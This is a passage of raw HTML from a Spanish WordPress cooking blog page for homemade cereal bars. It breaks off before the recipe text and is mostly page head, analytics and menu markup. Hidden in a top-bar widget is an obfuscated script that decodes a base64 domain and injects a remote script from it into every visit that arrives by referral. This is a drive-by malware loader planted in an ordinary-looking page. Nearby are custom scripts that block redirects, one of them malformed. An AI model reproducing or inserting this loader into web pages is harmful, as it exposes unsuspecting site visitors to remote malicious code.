<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1747314176' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/posts/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/" />
<link rel='shortlink' href='https://blog.marianlaquecocina.com/?p=432' />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<link rel="pingback" href="https://blog.marianlaquecocina.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-25707 elementor-page-28828 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="28828" class="elementor elementor-28828 elementor-location-single post-432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-snacks-y-fingerfood tag-avena tag-barritas tag-barritas-de-cereal tag-caseras tag-cereales" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-38715073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38715073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45c4447" data-id="45c4447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d39d6df elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5d39d6df" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BARRITAS DE CEREALES CASERAS</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4bd15f86 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4bd15f86" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5598-500x500.jpg" title="sam_5598" alt="sam_5598" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23f225d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23f225d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5d95c21b" data-id="5d95c21b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d80e6a elementor-align-left elementor-widget elementor-widget-post-info" data-id="42d80e6a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-post-info__terms-list-item">PARA EL TÉ</a>, <a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-post-info__terms-list-item">PARA NIÑOS</a>, <a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-post-info__terms-list-item">SNACKS Y FINGERFOOD</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-535ae7a8 elementor-widget elementor-widget-theme-post-content" data-id="535ae7a8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5597.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" class=" wp-image-446 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2015/06/sam_5597.jpg?w=300" alt="" width="444" height="302"></a><br />
